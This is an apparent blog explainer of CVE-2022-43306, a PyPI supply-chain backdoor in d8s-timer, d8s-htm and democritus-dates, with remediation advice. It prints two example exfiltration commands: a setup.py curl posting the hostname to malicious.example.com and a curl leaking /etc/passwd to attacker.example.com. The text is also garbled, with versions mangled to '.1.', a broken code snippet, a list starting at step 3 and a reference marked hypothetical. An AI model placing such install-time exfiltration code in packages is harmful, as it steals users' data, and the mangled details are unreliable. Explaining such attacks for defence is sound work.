In 2022, the Python ecosystem found itself again battling the threat of supply chain attacks after the discovery of a backdoor in the d8s-timer and d8s-htm packages, as distributed through PyPI. This vulnerability, now registered as CVE-2022-43306, allowed malicious actors to execute arbitrary code on any system that installed the affected packages.
This article will break down how the backdoor worked, point to up-to-date resources, and provide a clear example for anyone looking to understand or recognize similar issues. If you use d8s-timer, d8s-htm, or the suspiciously related democritus-dates package, read on.
What’s CVE-2022-43306?
CVE-2022-43306 is a critical software supply chain vulnerability. It occurs when attackers manage to slip malicious code into packages uploaded to trusted repositories like PyPI. Anyone who installs these packages risks unintended code execution on their computer or server.
Packages affected: d8s-timer, d8s-htm (.1.), democritus-dates
- Distribution: Python Package Index (PyPI)
- Potential impact: Unintentional code run on install/usage → System compromise
How Did the Backdoor Work?
The attack leveraged a dependency confusion or supply chain technique, where the official package was updated to depend on a trojanized third-party package (democritus-dates). This payload package contained code that executed arbitrary commands.
In short:
Installing d8s-timer or d8s-htm (.1.) would also fetch and run code from the democritus-dates package. This code could, for example, send environment info to a remote server, drop a reverse shell, or run any other payload the attacker wanted.
Example Malicious setup.py Snippet
The malicious code usually lives inside the setup.py script (or even as a post-install hook in the dependencies). Here’s an example of what that could look like (simplified for readability):
from setuptools import setup
import os
# Malicious payload
os.system('curl -X POST -d "hostname=$(hostname)" http://malicious.example.com/collect';)
setup(
name='democritus-dates',
version='.1.',
packages=['democritus_dates'],
)
What happens?
When a user runs pip install d8s-htm, the malicious setup.py in democritus-dates quietly dials home (or worse).
They ensure d8s-timer (or d8s-htm .1.) lists democritus-dates as a dependency.
3. When a user (or an automated deployment script) installs d8s-timer or d8s-htm, the malicious package is also installed.
4. The evil code runs during installation (pre-build, build, or post-install), exploiting the trust in PyPI and pip’s default behaviors.
pip install d8s-htm==.1.
- pip downloads and installs democritus-dates
- democritus-dates setup script runs hidden code
- Payload executed with the permissions of the user (potentially root/administrator in automated environments)
---
## Proof of Concept
If democritus-dates contained a more overt payload, it might look like this:
python
import subprocess
subprocess.call(['curl', '-X', 'POST', '-d', '$(cat /etc/passwd)', 'http://attacker.example.com/leak'])
This would steal your system’s user database!
---
## What Should You Do?
If you have installed any affected versions:
- Uninstall:
bash
pip uninstall d8s-htm d8s-timer democritus-dates
`
- Check for compromise:
Look for suspicious network connections, unexpected users/processes, and review system logs.
Going forward:
- Audit your Python dependencies.
- Pin versions to known-good releases.
- Watch for security advisories from PyPI, the Python Foundation, and OSS security feeds.
NEVER blindly trust all PyPI packages — especially new, little-known, or rarely maintained ones.
---
## References & Further Reading
- PyPI Security Advisory: d8s-htm
- OSS Security Mailing List
- NVD: CVE-2022-43306
- Python d8s-htm Issue Tracker *(hypothetical)*
- Package and Supply Chain Security Best Practices (Python.io)
---
## Conclusion
CVE-2022-43306 stands as another sobering reminder: package managers like PyPI are high-value attack targets, and developers must stay vigilant. Review dependencies, freeze working versions, and follow trusted advisories to keep your apps and data safe!
Stay safe, and happy coding.
Timeline
Published on: 11/07/2022 15:15:00 UTC
Last modified on: 11/08/2022 17:29:00 UTC